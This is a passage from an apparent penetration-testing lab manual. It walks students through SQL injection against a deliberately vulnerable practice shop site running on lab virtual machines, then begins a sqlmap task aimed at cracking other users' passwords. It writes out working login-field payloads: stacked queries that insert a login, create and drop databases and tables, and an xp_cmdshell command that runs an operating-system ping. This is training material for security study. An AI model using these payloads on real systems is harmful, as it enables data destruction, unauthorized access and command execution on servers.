
If no error message is displayed, it means that you have successfully created your login using an SQL injection query.
After executing the query, to verify whether your login has been created successfully, click the LOGIN tab, enter john in the Username field and apple123 in the Password field, and click Log in.

You will log in successfully with the created login and be able to access all the features of the website.
After browsing the required pages, click Logout from the top-right corner of the webpage.

Click Windows Server 2019 to switch back to the victim machine (Windows Server 2019 machine).

In the Microsoft SQL Server Management Studio window, right-click dbo.Login, and click Select Top 1000 Rows from the context menu.
You will observe that a new user entry has been added to the website’s login database file with the username and password as john and apple123, respectively. Note down the available databases.
Click Windows 10 to switch back to the Windows 10 machine and the browser where the GoodShopping website is open.
Click LOGIN on the menu bar and type the query blah';create database mydatabase; -- in the Username field (as your login name) and leave the password field empty. Click the Log in button.
In the above query, mydatabase is the name of the database.

If no error message (or any message) displays on the webpage, it means that the site is vulnerable to SQL injection and a database with the name mydatabase has been created on the database server.
Click Windows Server 2019 to switch back to the Windows Server 2019 machine.

In the Microsoft SQL Server Management Studio window, un-expand the Databases node and click the Refresh icon.
Expand the Databases node. A new database has been created with the name mydatabase, as shown in the screenshot.
Click Windows 10 to switch back to the Windows 10 machine and the browser where the GoodShopping website is open.
Click LOGIN on the menu bar and type the query blah'; DROP DATABASE mydatabase; -- in the Username field; leave the Password field empty and click Log in.
In the above query, you are deleting the database that you created in Step 24 (mydatabase). In the same way, you could also delete a table from the victim website database by typing blah'; DROP TABLE table_name; -- in the Username field.

To see whether the query has successfully executed, Click Windows Server 2019 to switch back to the victim machine (Windows Server 2019); and in the Microsoft SQL Server Management Studio window, click the Refresh icon.
Expand Databases node in the left pane; you will observe that the database called mydatabase has been deleted from the list of available databases, as shown in the screenshot.
In this case, we are deleting the same database that we created previously. However, in real-life attacks, if an attacker can determine the available database name and tables in the victim website, they can delete the database or tables by executing SQL injection queries.
Close the Microsoft SQL Server Management Studio window.
Click Windows 10 to switch back to the Windows 10 machine and the browser where the GoodShopping website is open.
Click LOGIN on the menu bar and type the query blah';exec master..xp_cmdshell 'ping www.certifiedhacker.com -l 65000 -t'; -- in the Username field; leave the Password field empty and click Log in.
In the above query, you are pinging the www.certifiedhacker.com website using an SQL injection query. -l is the sent buffer size and -t refers to pinging the specific host.

The SQL injection query starts pinging the host, and the login page shows a Waiting for www.goodshopping.com… message at the bottom of the window.
To see whether the query has successfully executed, click Windows Server 2019 to switch back to the victim machine (Windows Server 2019).
Right-click the Start icon in the bottom-left corner of Desktop and from the options, click Task Manager. Click More details in the lower section of the Task Manager window.
Navigate to the Details tab and type p. You can observe a process called PING.EXE running in the background.
This process is the result of the SQL injection query that you entered in the login field of the target website.

To manually kill this process, click PING.EXE, and click the End task button in the bottom right of the window.
If a Task Manager pop-up appears, click End process. This stops or prevents the website from pinging the host.
This concludes the demonstration of how to perform SQL injection attacks on an MSSQL database.
Close all open windows and document all the acquired information.
Task 2: Perform an SQL Injection Attack Against MSSQL to Extract Databases using sqlmap
sqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features, and a broad range of switches—from database fingerprinting and data fetching from the database to accessing the underlying file system and executing commands on the OS via out-of-band connections.
You can use sqlmap to perform SQL injection on a target website using various techniques, including Boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries, and out-of-band SQL injection.
In this task, we will use sqlmap to perform SQL injection attack against MSSQL to extract databases.
In this lab, you will pretend that you are a registered user on the http://www.moviescope.com website, and you want to crack the passwords of the other users from the website’s database.
Click Parrot Security to switch to the Parrot Security machine.
In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.
If a Question pop-up window appears asking you to update the machine, click No to close the window.
Click the Mozilla Firefox icon from the menu bar in the top-left corner of Desktop to launch the web browser.
